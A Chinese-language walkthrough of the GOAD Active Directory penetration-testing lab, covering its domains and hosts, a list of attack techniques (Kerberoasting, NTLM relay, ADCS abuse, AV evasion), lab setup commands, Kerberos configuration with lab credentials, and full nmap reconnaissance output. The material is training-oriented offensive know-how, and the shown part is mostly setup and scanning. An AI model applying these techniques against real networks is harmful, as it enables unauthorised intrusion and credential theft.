https://github.com/Orange-Cyberdefense/GOAD
这应该是我遇到的最精彩的域渗透靶场了,部署方便、内容丰富。
架构
其拓扑环境如下:

一共包含三个域环境, 五台机器(三个DC,两个普通成员机器),具体如下:
- kingslanding : DC01 running on Windows Server 2019 (with windefender enabled by default)
- winterfell : DC02 running on Windows Server 2019 (with windefender enabled by default)
- castelblack : SRV02 running on Windows Server 2019 (with windefender disabled by default)
- meereen : DC03 running on Windows Server 2016 (with windefender enabled by default)
- braavos : SRV03 running on Windows Server 2016 (with windefender enabled by default)
域 : north.sevenkingdoms.local
- winterfell : DC01
- castelblack : SRV02 : MSSQL / IIS
域 : sevenkingdoms.local
- kingslanding : DC02
- castelrock : SRV01 (disabled due to resources reasons)
域 : essos.local
- braavos : DC03
- meeren : SRV03 : MSSQL / ADCS
技术
渗透过程中遇到的一些技术和手段如下,个人觉得还是能学到一些东西的:
- Password reuse between computer (PTH)
- Spray User = Password
- Password in description
- SMB share anonymous
- SMB not signed
- Responder
- Zerologon
- Windows defender → 可以掌握一些至今仍有效的免杀方法
- ASREPRoast
- Kerberoasting
- AD ACL abuse
- Unconstraint delegation
- NTLM relay
- Constrained delegation
- Install MSSQL
- MSSQL trusted link
- MSSQL impersonate
- Install IIS
- Upload asp app
- Multiples forest
- Anonymous RPC user listing
- Child parent domain
- Generate certificate and enable ldaps

- ADCS - ESC 1/2/3/8

- Certifry

- Samaccountname/nopac
- Petitpotam unauthent
- Printerbug
- Drop the mic
- Shadow credentials
感受
这篇文章是我跟着官方WP(https://mayfly277.github.io/posts/GOADv2/)复现的记录,里面加了大量自己的经验和理解。有些地方作者说的挺简略的,我踩过的坑这里也都会总结一下,也加上了国内安全圈常用的一些工具,因此并不是简单的翻译。
值得一提的是,大部分Win下的工具我都使用了Github Actions进行在线编译打包(问就是懒得装Visual Studio),后续如果进行免杀/混淆也比较方便,我也会将所有在线编译的workflow放出。

如果跟我一样是域渗透的新手的话,推荐读一下这几本书(体系化的学习还得读书啊),跟本靶场配合食用:
- 《内网安全攻防 渗透测试实战指南》这本书不止包括域渗透的内容,还有很多内网的知识,推荐快速阅读构建起知识体系
- 《Kerberos域网络安全 从入门到精通》这本书开头也交代了环境搭建,而且后续的知识点和实验都会用到这个环境,体验还是很棒的,推荐仔细阅读
- 《域渗透攻防指南》 这本还没看 据说也不错
目录
本文的结构如下:
- 0x00 环境搭建
- 0x01 对靶场进行扫描探测 定位DC、扫描服务等
- 0x02 获得一些用户的凭证 爆破、ASREProasting、密码喷洒等
- 0x03 使用已有的凭证进行初步的渗透 列出全部用户、keberoasting、使用Bloodhound进一步了解靶场环境等
- 0x04 投毒和中继 使用Responder获得用户的netntlm哈希、通过NTLM中继获得shell、ntlmrelayx后使用RBCD获得域管权限等

- 0x05 使用用户凭证进一步渗透 利用SamAccountName和PrintNightmare漏洞获得域管权限
- 0x06 ADCS 不正确的ADCS配置可以导致特权提升 使用ESC8获取essos.local上的域管理员、使用certipy、bloodhound和用户帐户枚举模板证书、然后基于certipy进行以下攻击:esc1、esc2、esc3、esc4、esc6、certifried和shadow credentials
- 0x07 MSSQL 枚举MSSQL服务(SPN、端口指纹等)、通过MSSQL实现RCE
- 0x08 权限提升 基于webshell来提升权限,包括AMSI Bypass技巧、SweetPotato、BadPotato、KrbRelay Up等
- 0x09 横向移动 导出哈希、SAM凭证、PTH、LSA凭证、绕过AV转储LSASS进程、获得凭证后横向移动等
- 0x0A 委派 非约束委派、约束委派、RBCD的利用
- 0x0B ACL 辅以BloodHound,通过ACL,一步步从普通用户到域控


- 0x0C 域信任 枚举信任关系、子域到父域移动、森林间移动等

先把仓库clone下来 然后按照ReadMe进行部署即可 在这里说几个点
- 配置文件中 elk默认是被注释掉了 如果需要配置elk的话 取消注释即可
[ # windows server 2019 { :name => "DC01", :ip => "192.168.56.10", :box => "StefanScherer/windows_2019", :box_version => "2021.05.15", :os => "windows"}, # windows server 2019 { :name => "DC02", :ip => "192.168.56.11", :box => "StefanScherer/windows_2019", :box_version => "2021.05.15", :os => "windows"}, # windows server 2016 { :name => "DC03", :ip => "192.168.56.12", :box => "StefanScherer/windows_2016", :box_version => "2017.12.14", :os => "windows"}, # windows server 2019 #{ :name => "SRV01", :ip => "192.168.56.21", :box => "StefanScherer/windows_2019", :box_version => "2020.07.17", :os => "windows"}, # windows server 2019 { :name => "SRV02", :ip => "192.168.56.22", :box => "StefanScherer/windows_2019", :box_version => "2020.07.17", :os => "windows"}, # windows server 2016 { :name => "SRV03", :ip => "192.168.56.23", :box => "StefanScherer/windows_2016", :box_version => "2019.02.14", :os => "windows"}, # ELK { :name => "elk", :ip => "192.168.56.50", :box => "bento/ubuntu-18.04", :os => "linux", :forwarded_port => [ {:guest => 22, :host => 2210, :id => "ssh"} ] } ]
2.然后执行下边三条命令
vagrant up # 下载镜像 启动虚拟机 sudo docker build -t goadansible . # 使用docker构建ansible sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook main.yml # 使用ansible配置环境
如果网络不好的话 建议把前两个命令分别挂screen或者tmux跑
第三步命令ansible配置环境很容易报各种错,按作者的说法是由windows延迟造成的
反复执行即可,直到没有红色的报错

3.如果一直没成功的话,可以看一下我提的这个issue,检查是否计算资源不足了
https://github.com/Orange-Cyberdefense/GOAD/issues/79
4.在windows下我也推荐用virtualbox 与vmware相比 virtualbox搭配vagrant的兼容性要更好一些(个人感受)
本文中的mindmap来自该链接 https://orange-cyberdefense.github.io/ocd-mindmaps/ 这个做的还是蛮不错的
使用cme进行第一次侦查
https://github.com/Porchetta-Industries/CrackMapExec
在使用nmap进行扫描之前 可以使用cme来扫描netbios协议 可以快速得到所有的存活IP、机器名、都在域
在kali内可以直接apt install crackmapexec安装

也可以使用docker来部署cme(docker内也要配置hosts 不然某些功能无法解析DNS)

信息
从命令执行结果得知有三个域,分别为:
- north.sevenkingdoms.local
- 192.168.56.22 CASTELBLACK (windows server 2019) (signing False)
- 192.168.56.11 WINTERFELL (windows server 2019) (signing True)
- sevenkingdoms.local
- 192.168.56.10 KINGSLANDING (windows server 2019) (signing True)
- essos.local (2 IP: )
- 192.168.56.23 BRAAVOS (windows server 2016) (signing False)
- 192.168.56.12 MEEREEN (windows server 2019) (signing True)
这里因为有 3 个域,所以我们知道必须存在3个DC。 我们还知道,微软默认将DC的smb签名设置为True。
所以所有的 DC 都是图里签名为 True 的那个。 (在安全环境中,签名必须在任何地方都为真,以避免 ntlm 中继攻击)。
寻找域控IP
比较常用的方法有端口扫描(389/135/445等)、dns查询、域内机器直接查询等,这里我们已经知道了各个domain的域名,所以采用dns查询的方式
nslookup -type=srv _ldap._tcp.dc._msdcs.sevenkingdoms.local 192.168.56.10 nslookup -type=srv _ldap._tcp.dc._msdcs.north.sevenkingdoms.local 192.168.56.10 nslookup -type=srv _ldap._tcp.dc._msdcs.essos.local 192.168.56.10

进一步确认三个域控的IP
(也可以用dig)
设置/etc/hosts和kerberos
想要在linux环境中使用kerberos需要做一些设置
1.首先修改/etc/hosts设定DNS
# /etc/hosts 192.168.56.10 sevenkingdoms.local kingslanding.sevenkingdoms.local kingslanding 192.168.56.11 winterfell.north.sevenkingdoms.local north.sevenkingdoms.local winterfell 192.168.56.12 essos.local meereen.essos.local meereen 192.168.56.22 castelblack.north.sevenkingdoms.local castelblack 192.168.56.23 braavos.essos.local braavos
2.然后安装Linux kerberos client
sudo apt install krb5-user 如下设置 realm : essos.local servers : meereen.essos.local
3.按下列配置修改/etc/krb5.conf
[libdefaults] default_realm = essos.local kdc_timesync = 1 ccache_type = 4 forwardable = true proxiable = true fcc-mit-ticketflags = true [realms] north.sevenkingdoms.local = { kdc = winterfell.north.sevenkingdoms.local admin_server = winterfell.north.sevenkingdoms.local } sevenkingdoms.local = { kdc = kingslanding.sevenkingdoms.local admin_server = kingslanding.sevenkingdoms.local } essos.local = { kdc = meereen.essos.local admin_server = meereen.essos.local } ...
如果已经安装了 krb5-user,我们可以使用(dpkg-reconfigure 或通过修改 /etc/krb5.conf)重新配置它
dpkg-reconfigure krb5-config
现在已在环境中设置好了kerberos,我们将尝试是否可以为用户获取 TGT(假设已知用户密码)
使用impacket/examples中的getTGT脚本
python getTGT.py essos.local/khal.drogo:horse

设置环境变量
export KRB5CCNAME=/your_path/khal.drogo.ccache
连接
python smbclient.py -k @braavos.essos.local

可以取消设置这个ticket
对winterfell机器测试时出现了问题

python getTGT.py north.sevenkingdoms.local/arya.stark:Needle
export KRB5CCNAME=/your_path/arya.stark.ccache
python smbclient.py -k -no-pass @winterfell.north.sevenkingdoms.local

实际上,我不知道为什么 kerberos 不能在具有完整 FQDN 的 winterfell 上运行,但是只需设置目标为 winterfell 而不是 winterfell.north.sevenkingdoms.local 就可以了
python smbclient.py -k -no-pass @winterfell

nmap
nmap 会在扫描目标之前执行 ping。 如果目标不响应 ping,它将被忽略。
确保我们不会遗漏 TCP 上任何内容的方法可能是使用以下选项进行扫描:
nmap -Pn -p- -sC -sV -oA full_scan_goad 192.168.56.10-12,22-23
Pn不ping 直接扫描提供的全部IPp-扫描全部65535个端口sC执行侦查脚本sV遍历版本oA以三种形式输出结果 (nmap classic, grep format, xml format)
注:记得将nmap升级到最新版本 不然很多指纹识别不出来
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-09 21:58 CST Nmap scan report for sevenkingdoms.local (192.168.56.10) Host is up (0.00039s latency). Not shown: 65511 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-title: IIS Windows Server 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-09 14:02:22Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Subject Alternative Name: othername:<unsupported>, DNS:kingslanding.sevenkingdoms.local | Not valid before: 2022-11-30T06:26:34 |_Not valid after: 2023-11-30T06:26:34 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Subject Alternative Name: othername:<unsupported>, DNS:kingslanding.sevenkingdoms.local | Not valid before: 2022-11-30T06:26:34 |_Not valid after: 2023-11-30T06:26:34 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Subject Alternative Name: othername:<unsupported>, DNS:kingslanding.sevenkingdoms.local | Not valid before: 2022-11-30T06:26:34 |_Not valid after: 2023-11-30T06:26:34 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Subject Alternative Name: othername:<unsupported>, DNS:kingslanding.sevenkingdoms.local | Not valid before: 2022-11-30T06:26:34 |_Not valid after: 2023-11-30T06:26:34 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target_Name: SEVENKINGDOMS | NetBIOS_Domain_Name: SEVENKINGDOMS | NetBIOS_Computer_Name: KINGSLANDING | DNS_Domain_Name: sevenkingdoms.local | DNS_Computer_Name: kingslanding.sevenkingdoms.local | DNS_Tree_Name: sevenkingdoms.local | Product_Version: 10.0.17763 |_ System_Time: 2022-12-09T14:04:13+00:00 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Not valid before: 2022-11-28T15:30:46 |_Not valid after: 2023-05-30T15:30:46 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=VAGRANT | Subject Alternative Name: DNS:VAGRANT, DNS:vagrant | Not valid before: 2022-11-28T06:55:33 |_Not valid after: 2025-11-27T06:55:33 | tls-alpn: |_ http/1.1 |_http-title: Not Found 9389/tcp open mc-nmf .NET Message Framing 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49670/tcp open msrpc Microsoft Windows RPC 49674/tcp open msrpc Microsoft Windows RPC 49702/tcp open msrpc Microsoft Windows RPC 61837/tcp open msrpc Microsoft Windows RPC 63706/tcp open msrpc Microsoft Windows RPC Service Info: Host: KINGSLANDING; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_nbstat: NetBIOS name: KINGSLANDING, NetBIOS user: <unknown>, NetBIOS MAC: 080027e7bec3 (Oracle VirtualBox virtual NIC) | smb2-time: | date: 2022-12-09T14:04:13 |_ start_date: N/A | smb2-security-mode: | 311: |_ Message signing enabled and required Nmap scan report for winterfell.north.sevenkingdoms.local (192.168.56.11) Host is up (0.00037s latency). Not shown: 65513 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-09 14:02:28Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Subject Alternative Name: othername:<unsupported>, DNS:winterfell.north.sevenkingdoms.local | Not valid before: 2022-11-30T16:12:54 |_Not valid after: 2023-11-30T16:12:54 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Subject Alternative Name: othername:<unsupported>, DNS:winterfell.north.sevenkingdoms.local | Not valid before: 2022-11-30T16:12:54 |_Not valid after: 2023-11-30T16:12:54 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Subject Alternative Name: othername:<unsupported>, DNS:winterfell.north.sevenkingdoms.local | Not valid before: 2022-11-30T16:12:54 |_Not valid after: 2023-11-30T16:12:54 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Subject Alternative Name: othername:<unsupported>, DNS:winterfell.north.sevenkingdoms.local | Not valid before: 2022-11-30T16:12:54 |_Not valid after: 2023-11-30T16:12:54 |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. 3389/tcp open ms-wbt-server Microsoft Terminal Services |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Not valid before: 2022-11-28T15:40:56 |_Not valid after: 2023-05-30T15:40:56 | rdp-ntlm-info: | Target_Name: NORTH | NetBIOS_Domain_Name: NORTH | NetBIOS_Computer_Name: WINTERFELL | DNS_Domain_Name: north.sevenkingdoms.local | DNS_Computer_Name: winterfell.north.sevenkingdoms.local | DNS_Tree_Name: sevenkingdoms.local | Product_Version: 10.0.17763 |_ System_Time: 2022-12-09T14:04:13+00:00 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_ssl-date: 2022-12-09T14:04:57+00:00; 0s from scanner time. | tls-alpn: |_ http/1.1 | ssl-cert: Subject: commonName=VAGRANT | Subject Alternative Name: DNS:VAGRANT, DNS:vagrant | Not valid before: 2022-11-28T06:58:45 |_Not valid after: 2025-11-27T06:58:45 |_http-server-header: Microsoft-HTTPAPI/2.0 9389/tcp open mc-nmf .NET Message Framing 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49670/tcp open msrpc Microsoft Windows RPC 49672/tcp open msrpc Microsoft Windows RPC 49714/tcp open msrpc Microsoft Windows RPC 56785/tcp open msrpc 